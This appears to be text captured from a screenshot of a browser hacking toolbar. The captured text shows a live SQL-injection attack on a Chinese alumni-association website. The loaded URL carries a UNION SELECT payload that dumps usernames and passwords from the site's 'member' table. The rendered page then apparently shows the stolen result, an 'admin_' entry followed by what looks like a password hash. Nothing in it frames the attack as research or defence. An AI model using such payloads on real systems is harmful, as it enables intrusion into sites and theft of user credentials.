 SQL- XSS- Encryption- Encoding- Other-
Load URL
index.php?s=/Service/newnew/id/135 +and+1=2+union+select+1,2,GROUP_CONCAT(DISTINCT+username,0x5f,password),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+member
Split URL
Execute
Enable Post data Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
校友风采
服务校友 >
admin_9a1d3d46067ed01ab1ebdbe67f06875b
17